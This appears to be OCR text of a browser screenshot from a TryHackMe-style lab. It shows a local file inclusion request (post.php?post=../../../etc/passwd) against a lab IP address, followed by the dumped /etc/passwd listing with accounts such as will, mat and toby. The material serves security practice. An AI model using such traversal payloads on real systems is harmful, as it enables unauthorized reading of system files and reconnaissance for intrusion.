 Corkplacemats - Mozilla Firefox
10.10.11.45/post.php?post=../../../etc/passwd
TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
cemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home
/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
emats 2020
Back